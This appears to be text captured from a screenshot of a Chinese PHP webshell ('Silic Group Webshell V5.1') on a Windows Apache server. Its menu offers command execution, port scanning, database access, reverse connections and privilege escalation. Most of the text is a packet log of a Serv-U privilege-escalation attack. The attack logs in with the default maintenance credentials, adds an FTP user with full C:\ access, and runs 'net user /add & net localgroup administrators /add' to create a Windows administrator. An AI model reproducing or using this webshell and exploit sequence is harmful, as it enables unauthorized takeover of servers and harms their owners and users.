 www.
Android
- WINNT - Apache/2.2.17 (Win32) PHP/5.3.5
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
ServU端口 43958
ServU用户
ServU密码
提权命令 net user /add & net localgroup administrators /add
执行
返回数据包: 220 Serv-U FTP Server v6.0 for WinSock ready...
发送数据包: USER LocalAdministrator
返回数据包: 331 User name okay, need password.
发送数据包: PASS #l@$ak#.lk;0@P
返回数据包: 230 User logged in, proceed.
发送数据包: SITE MAINTENANCE
返回数据包: 230-Switching to SYSTEM MAINTENANCE mode.
发送数据包: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZOEnable=0 TZOKey=
返回数据包: 230 Version=1
发送数据包: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=silic -Password=silic -HomeDir=c:\ -LoginMesFile= -
Disable=0 -RelPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -QuotaEnabl
e=0 -MaxUsersLoginPerIP=-1 -SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -Sessi
onTimeOut=-1 -Expire=0 -RatioUp=1 -RatioDown=1 -RatiosCredit=0 -QuotaCurrent=0 -QuotaMaximum=0 -Mai
ntenance=None -PasswordType=Regular -Ratios=None Access=C:\\\|RWAMELCDP
返回数据包: 900-Type=Status
返回数据包: 220 Serv-U FTP Server v6.0 for WinSock ready...
发送数据包: USER silic
返回数据包: 331 User name okay, need password.
发送数据包: PASS silic
返回数据包: 230 User logged in, proceed.
发送数据包: site exec net user /add & net localgroup administrators /add
返回数据包: 200 EXEC command successful (TID=33).
发送数据包: -DELETEDOMAIN -IP=0.0.0.0 PortNo=21
返回数据包: 900 Server=Online
www.wooyun.org
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V5.1